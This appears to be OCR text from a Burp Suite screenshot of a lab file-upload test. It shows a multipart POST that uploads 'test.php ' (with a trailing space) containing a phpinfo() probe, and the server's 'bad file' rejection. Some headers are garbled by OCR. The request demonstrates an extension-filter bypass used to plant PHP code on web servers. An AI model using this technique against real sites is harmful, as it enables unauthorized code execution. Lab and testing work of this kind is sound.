 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: :8080
3 Content-Length : 312
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.118.128:8080
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryroAYnvZY3ED9f5N0
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://1 :8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7
13 Connection : close
14
15 ------WebKitFormBoundaryroAYnvZY3ED9f5N0
16 Content-Disposition : form-data ; name="file"; filename ="test.php "
17 Content-Type : application/octet-stream
18
19 <php phpinfo();?>
20 ------WebKitFormBoundaryroAYnvZY3ED9f5N0
21 Content-Disposition : form-data ; name="name"
22
23 test.php
24 ------WebKitFormBoundaryroAYnvZY3ED9f5N0--
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Apr 2023 08:03:15 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By : PHP/5.5.38
5 Content-Length : 8
6 Connection : close
7 Content-Type : text/html
8
9 bad file